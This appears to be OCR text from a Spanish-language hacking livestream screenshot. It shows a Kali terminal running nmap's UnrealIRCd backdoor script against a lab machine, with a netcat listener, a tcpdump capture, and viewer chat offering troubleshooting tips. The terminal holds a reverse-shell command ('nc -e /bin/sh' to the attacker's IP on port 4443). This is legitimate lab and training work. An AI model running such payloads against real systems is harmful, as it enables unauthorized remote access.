 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
RECENT CHEER
mikiminor
Joel - €10
ullsec01: 1300
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:09
securiters@kali: ~
securiters@kali: ~ 116x41
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.11 seconds
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 4443' 192.168.182.120
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 21:08 CET
--------------- Timing report ---------------
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 4443
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 4443
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:08
Completed NSE at 21:08, 0.00s elapsed
Initiating Ping Scan at 21:08
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:08, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:08
Completed NSE at 21:08, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 4443' 192.168.182.120
root@kali: /home/securiters 61x37
$ tcpdump -i tun0
tcpdump: tun0: You don't have permission to capture on that d
evice
(socket: Operation not permitted)
(securiters㉿kali)-[~]
$ sudo su
[sudo] password for securiters:
Sorry, try again.
[sudo] password for securiters:
(root㉿kali)-[/home/securiters]
# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
21:07:54.537081 IP 192.168.49.182.36402 > 192.168.182.120.htt
p: Flags [S], seq 3840949979, win 64240, options [mss 1460,sa
ckOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:54.537126 IP 192.168.49.182.49228 > 192.168.182.120.htt
ps: Flags [S], seq 2052292040, win 64240, options [mss 1460,s
ackOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:56.538087 IP 192.168.49.182.49236 > 192.168.182.120.htt
ps: Flags [S], seq 1459003308, win 64240, options [mss 1460,s
ackOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
21:07:56.538126 IP 192.168.49.182.36406 > 192.168.182.120.htt
p: Flags [S], seq 3273206489, win 64240, options [mss 1460,sa
ckOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado
mardcore7 con show a lo mejor
elhackeretico Configurar
LHOST
elhackeretico Aunque no lo
pida
mardcore7 probar tcpdump -i
tun0 y un ping para ver si funciona
mardcore7 y en lugar de una
reverse shell un ping a vuestra ip
mardcore7 funciona, probar con
otra reverse shell
Cayren101 a lo mejor no tiene
netcat?
mardcore7 que puertos tiene
abiertos la maquina?
mardcore7 probar con un puerto
abierto
mardcore7 que a mi me daba
error pg con puertos cerrados como
el 4443